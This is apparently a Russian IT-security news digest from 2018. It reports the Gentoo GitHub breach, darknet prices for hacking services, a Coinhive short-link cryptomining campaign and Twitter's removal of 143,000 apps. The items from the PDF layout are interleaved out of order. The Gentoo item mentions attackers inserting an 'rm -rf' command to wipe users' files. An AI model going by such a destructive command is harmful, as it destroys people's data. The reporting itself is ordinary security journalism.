

### ВЗЛОМ GENTOO

Официальные GitHub‐репозитории Gentoo были взломаны неизвестными лицами. Хакеры модифицировали содержимое размещенных на сервисе репозиториев и страниц, в итоге организацию временно заблокировали на GitHub, а все хранящиеся там исходные коды были признаны скомпро‐ метированными до завершения расследования.

Вскоре после инцидента разработчики обнародовали детальный отчет о происшедшем, где дали ответы на многие вопросы, тревожившие сооб‐ щество. Так, стало известно, что атака произошла в ночь с 28 на 29 июня 2018 года. К счастью, атака была «громкой» и ее быстро заметили. Дело в том, что, получив доступ к GitHub‐аккаунту, злоумышленники практически сразу начали массово удалять других разработчиков, а к тем по почте поступили соответствующие автоматические уведомления. Если бы преступники действовали «тише» и не выдали свое присутствие так быстро, последствия могли бы быть намного хуже.

Доступ к учетной записи Gentoo на GitHub неизвестные получили благодаря банальной халатности разработчиков. Официальный отчет гласит, что это как раз тот случай, когда раскрытие парольной схемы для одного сайта облегчило подбор паролей для других ресурсов. Двухфакторную аутен‐ тификацию проштрафившийся администратор, по всей видимости, не использовал, зато теперь это станет обязательным условием для всех, кто имеет доступ к GitHub‐аккаунту Gentoo.

В общей сложности разработчики потратили на восстановление контроля над учетной записью пять дней (инцидент пришелся на выходные, что осложнило дело), но в итоге аккаунт Gentoo Organization вернулся к законным владельцам, а все следы активности взломщиков и их коммиты были удалены.

Согласно официальным данным, злоумышленники успели внедрить вре‐ доносный контент в следующие репозитории. В скобках указаны отрезки вре‐ мени, на протяжении которых клонирование репозиториев представляло угрозу:

Со общается, что взломщики пытались добавить к некоторым репозиториям ‐ rm-rf в попытке стереть все файлы пользователей, но разработчики пишут, что это вряд ли сработало бы благодаря защитным механизмам.

Разработчики заверили, что собственная инфраструктура Gentoo в результате атаки не пострадала (gentoo.org и загруженный оттуда софт чис‐ ты). Таким образом, пользователи, не загружавшие ничего с GitHub, который

фактически служит лишь зеркалом проекта, находятся в безопасности.

В первом квартале 2018 года было выявлено на 32% больше серьезных киберинцидентов, чем в первом квартале 2017 года.

Специалисты изучили 25 наиболее популярных англоязычных и русскоязычных теневых торговых площадок, проанализировав более 10 000 объявлений.

- gentoo/gentoo: (2018‐06‐28 20:38 2018‐06‐29 06:58)
- gentoo/musl: (2018‐06‐28 20:56 2018‐06‐29 06:59)
- gentoo/systemd: (2018‐06‐28 21:07 2018‐06‐29 06:57)

Исследователям встречались объявления с запросами на целевой взлом сайтов, где оценка работы доходила до 1000 ДОЛЛАРОВ.

Цены на ПО для создания ботнета начинаются от 200 ДОЛЛАРОВ. Полный комплект, включающий ПО для командного сервера, ПО для создания троянов, настроенных на работу с опре‐ деленным билдером, и дополнительные модули для трояна, может стоить 1000-1500 ДОЛ-. ларов

Меньше чем за 1 <mark>ДОЛЛЯР</mark> можно отправить письмо с необходимым текстом и вложенным файлом сразу на 1000 случайных email‐адресов.

### COINHIVE НА НОВЫЙ ЛАД

К отчету об инциденте также прилагается перечень мер, которые теперь предпринимают и собираются предпринять разработчики. О том, что теперь всех обяжут использовать двухфакторную аутентификацию, уже было сказано выше. Помимо этого, проводятся всевозможные аудиты, разрабатывается официальный план коммуникаций для подобных ситуаций, а также официаль‐ ная парольная политика. Кроме того, в ходе инцидента было обнаружено, что репозиторий systemd хранился на GitHub напрямую и не был зеркалом git.gentoo.org, что также планируется исправить.

РЫНОК ПРЕСТУПНЫХ КИБЕРУСЛУГ

Таким образом преступники избегают прямого внедрения майнингового JavaScript на взломанные сайты, вместо этого они обфусцируют код, который занимается динамическим внедрением «невидимых» iframe (пиксель на пик‐ сель) на страницы, загружающиеся в браузерах пользователей. Короткие ссылки cnhv.co заставляют устройства пострадавших добывать криптовалюту на протяжении определенного промежутка времени, после чего происходит переадресация по оригинальному адресу, который сократили столь хитрым спо собом.



→Специалисты Positive Technologies изучили черный рынок хакерских услуг и постарались оце‐ нить, нужен ли вообще киберпреступнику широкий спектр специализированных знаний, или для реализации атаки достаточно обратиться к представителям теневого рынка (взлом‐ щикам сайтов и серверов, разработчикам и распространителям вредоносного ПО, владельцам ботнетов и другим).



Хуже того, когда нужное число хешей достигнуто, пользователь переходит по оригинальной ссылке, которую сократили с помощью cnhv.co. Но этот оригинальный адрес вновь переадресует жертву на ту же страницу, то есть май‐ нинг начинается заново. Пользователь при этом вряд ли заметит что‐то странное, ведь с его точки зрения страница попросту обновится.



Стоимость целевой атаки на организацию, в зависимости от сложности, может составлять от 4500 ДОЛЛЯРОВ, включая наем специалиста по взлому, аренду инфраструктуры и покупку соответствующих инструментов.

Представители Twitter заявили, что с апреля по июнь 2018 года компания отозвала доступ к своей платформе для разработчиков более 143 000 приложений. В компании сообщили, что все эти приложения так или иначе нарушали правила пользования API и в Twitter не намерены терпеть спам‐рассылки, вторжение в частную жизнь пользователей и попытки ими манипулиро‐ вать.

Взлом сайта с получением полного контроля над веб‐приложением обойдется всего <sup>в</sup> 150 долларов.

Самый дорогой класс готовой малвари — вредоносы для банкоматов, цены на такое ПО начина‐ ются от 1500 долларов.

Услуги взлома почтовых ящиков и учетных записей в популярных социальных сетях стоят от 40 долларов.



Соотношение спроса и предложения услуг на черном рынке



Специалисты компаний Malwarebytes и Sucuri обнаружили новую майнерскую кампанию. Преступники используют старый трюк на новый лад: при помощи коротких ссылок маскируют не просто вредоносные сайты, а скрытые майнеры.



Первыми проблему заметили аналитики Sucuri, еще в конце мая 2018 года посвятив ей отдельную запись в блоге компании. Дело в том, что популярный сервис для браузерного майнинга Coinhive предлагает своим клиентам услугу сокращения URL (cnhv.co). Принцип работы данного сервиса очень прост. Вот как описывают его сами операторы Coinhive:

*«Если у вас есть ссылка, по которой вы хотели бы переадресовать пользователя, с помощью cnhv.co вы можете соз дать ее сок ращенную версию. Пользователю придется высчитать определенное количество хешей (которое задаете вы), а затем он будет автоматически нап-*

#### *равлен на целевой URL».*

Именно этот сервис теперь и эксплуатируют преступники. Исследователи Malwarebytes предупреждают, что множество легитимных сайтов, работа‐ ющих под управлением самых разных CMS, были скомпрометированы. Обфусцированный код, внедренный на такие сайты, использует короткие ссыл ки Coinhive для скрытого drive‐by‐майнинга.

*«Конечно, по умолчанию Coinhive устанавливает "задержку" лишь на 1024 хеша, но, например, одна из изученных нами ссылок требовала 3 712 000 хешей перед заг рузкой целевого URL», — рассказывают специалисты Malwarebytes.*

По данным экспертов, помимо майнеров, таким способом распростра‐ няют и ссылки на вредоносные или взломанные сайты, где посетителей обманом вынуждают загрузить и установить майнинговую малварь для дес‐ ктопных устройств. Чаще всего такие вредоносы маскируются под различное легитимное ПО и файлы. К примеру, преступники распространяют майнер XMRig под видом файлов, которые пользователи искали в онлайне (дело в том, что стараниями злоумышленников скомпрометированные сайты попадают в поисковую выдачу Google и Bing).

#### TWITTER ЗАБЛОКИРОВАЛ **143 000** ПРИЛОЖЕНИЙ

Теперь разработчикам не только станет сложнее получить доступ к API, но и придется иметь дело с новыми лимитами: 300 твитов и ретвитов на три часа, 1000 лайков и 15 000 личных сообщений в сутки.



